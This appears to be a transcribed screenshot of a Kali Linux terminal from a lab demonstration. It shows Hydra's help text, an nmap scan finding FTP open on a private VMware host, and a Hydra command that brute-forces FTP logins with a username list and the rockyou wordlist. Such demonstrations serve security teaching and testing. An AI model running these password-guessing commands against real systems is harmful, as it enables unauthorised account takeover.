 Applications Places Fri Apr 12, 4:29 PM
root@Kali-Linux: ~
File Edit View Search Terminal Help
rm http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql ncp nntp oracle-listener
here pcnfs pop3[s] postgres rdp rexec rlogin rsh sip smb smtp[s] smtp-enum snmp socks5 ssh svn teamspeak telnet[s] vmauthd
  OPT       some service modules need special input (use -U to see module help)
Use HYDRA_PROXY_HTTP/HYDRA_PROXY and HYDRA_PROXY_AUTH environment for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - usage only allowed
for legal purposes.  Newest version available at http://www.thc.org/thc-hydra
The following services were not compiled in: sapr3 oracle.
Examples:
  hydra -l john -p doe 192.168.0.1 ftp
  hydra -L user.txt -p defaultpw -S 192.168.0.1 imap PLAIN
  hydra -l admin -P pass.txt http-proxy://192.168.0.1
  hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/DIGEST-MD5
root@Kali-Linux:~# nmap 192.168.199.132 -p 21
Starting Nmap 6.25 ( http://nmap.org ) at 2013-04-12 16:28 CDT
Nmap scan report for 192.168.199.132
Host is up (0.0016s latency).
PORT   STATE SERVICE
21/tcp open  ftp
MAC Address: 00:0C:29:76:12:47 (VMware)
KALI LINUX
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
The quieter you become, the more you are able to hear
root@Kali-Linux:~# ls
Desktop  ftp-usernames.txt  pentest
root@Kali-Linux:~# cat ftp-usernames.txt
user
admin
root
ftp
system
root@Kali-Linux:~# hydra -L ftp-usernames.txt -P /usr/share/wordlists/rockyou.txt 192.168.199.132 ftp
root@Kali-Linux: ~